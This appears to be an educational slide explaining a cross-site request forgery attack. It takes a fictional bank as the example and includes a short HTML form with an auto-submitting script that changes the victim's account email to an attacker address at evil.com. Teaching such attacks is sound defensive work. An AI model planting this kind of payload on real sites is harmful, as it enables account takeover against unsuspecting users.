 Typical CSRF Scenario: Email Change
Imagine a user is logged into victim-bank.com.
1. Victim visits an attacker's site (evil.com) while still logged in.
2. Attacker's page contains hidden code designed to submit a request to the bank:
html
<form action="https://victim-bank.com/account/email" method="POST">
    <input type="hidden" name="email" value="attacker@evil.com" />
</form>
<script>
    // Automatically submit the form to change the email
    document.forms[0].submit();
</script>
3. Browser executes the request and automatically includes the victim-bank.com
cookies.
4. Bank server acts upon the request, believing it is legitimate, and updates the email
to attacker@evil.com. PortSwigger +4